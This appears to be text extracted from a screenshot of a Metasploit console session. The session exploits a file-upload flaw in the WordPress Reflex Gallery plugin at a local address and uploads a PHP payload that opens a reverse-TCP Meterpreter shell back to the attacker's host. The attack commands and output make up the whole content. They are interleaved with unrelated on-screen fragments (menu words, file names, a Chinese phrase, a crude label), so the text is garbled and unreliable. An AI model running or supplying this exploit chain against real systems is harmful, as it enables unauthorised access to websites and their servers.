 msf5 > use exploit/unix/webapp/wp_reflexgallery_file_upload
json
xml
iCloud
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) >
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOSTS 192.168.0.107
Home
RHOSTS => 192.168.0.107
一起蛤啤!
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
hp
KailFuck
main.exe
main.py
"hammer.zip" selected (196.0 kB)
[*] Started reverse TCP handler on 192.168.0.106:4444
[+] Our payload is at: wxGbOVQCUgQj.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38247 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.107:49392) at 2019-10-03 12:24:17 +0800
[+] Deleted wxGbOVQCUgQj.php
meterpreter >